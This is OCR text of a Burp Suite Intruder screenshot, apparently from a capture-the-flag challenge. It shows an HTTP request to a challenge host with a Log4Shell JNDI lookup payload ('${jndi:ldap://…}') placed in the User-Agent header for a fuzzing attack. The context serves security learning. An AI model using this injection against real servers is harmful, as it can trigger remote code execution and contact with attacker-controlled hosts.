 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET / HTTP/1.1
Add §
2 Host: rsxc.no:20024
3 Upgrade-Insecure-Requests: 1
Clear §
4 User-Agent: ${jndi:ldap://x${lower:AAAA}x.§url§}
Auto §
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
6 Accept-Encoding: gzip, deflate
Refresh
7 Accept-Language: en-US,en;q=0.9
8 Connection: close